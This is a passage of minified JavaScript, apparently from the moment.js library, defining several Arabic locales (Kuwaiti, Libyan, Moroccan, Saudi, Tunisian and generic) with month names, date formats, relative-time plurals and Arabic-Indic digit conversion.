e.replace(/,/g,\"\\u060c\")},week:{dow:0,doy:4}}),M.defineLocale(\"ar-kw\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062a\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062a\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:0,doy:12}});function ns(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function rs(d){return function(e,a,t,s){var n=ns(e),r=is[d][ns(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ds={1:\"1\",2:\"2\",3:\"3\",4:\"4\",5:\"5\",6:\"6\",7:\"7\",8:\"8\",9:\"9\",0:\"0\"},is={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},_s=[\"\\u064a\\u0646\\u0627\\u064a\\u0631\",\"\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0628\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\\u0648\",\"\\u064a\\u0648\\u0646\\u064a\\u0648\",\"\\u064a\\u0648\\u0644\\u064a\\u0648\",\"\\u0623\\u063a\\u0633\\u0637\\u0633\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-ly\",{months:_s,monthsShort:_s,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:rs(\"s\"),ss:rs(\"s\"),m:rs(\"m\"),mm:rs(\"m\"),h:rs(\"h\"),hh:rs(\"h\"),d:rs(\"d\"),dd:rs(\"d\"),M:rs(\"M\"),MM:rs(\"M\"),y:rs(\"y\"),yy:rs(\"y\")},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return ds[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}}),M.defineLocale(\"ar-ma\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:1,doy:4}});var os={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},ms={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"};M.defineLocale(\"ar-sa\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return ms[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return os[e]}).replace(/,/g,\"\\u060c\")},week:{dow:0,doy:6}}),M.defineLocale(\"ar-tn\",{months:\"\\u062c\\u0627\\u0646\\u0641\\u064a_\\u0641\\u064a\\u0641\\u0631\\u064a_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0641\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u062c\\u0648\\u0627\\u0646_\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629_\\u0623\\u0648\\u062a_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u062c\\u0627\\u0646\\u0641\\u064a_\\u0641\\u064a\\u0641\\u0631\\u064a_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0641\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u062c\\u0648\\u0627\\u0646_\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629_\\u0623\\u0648\\u062a_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:1,doy:4}});function us(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function ls(d){return function(e,a,t,s){var n=us(e),r=cs[d][us(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var Ms={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},hs={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"},cs={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},Ls=[\"\\u064a\\u0646\\u0627\\u064a\\u0631\",\"\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0628\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\\u0648\",\"\\u064a\\u0648\\u0646\\u064a\\u0648\",\"\\u064a\\u0648\\u0644\\u064a\\u0648\",\"\\u0623\\u063a\\u0633\\u0637\\u0633\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar\",{months:Ls,monthsShort:Ls,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\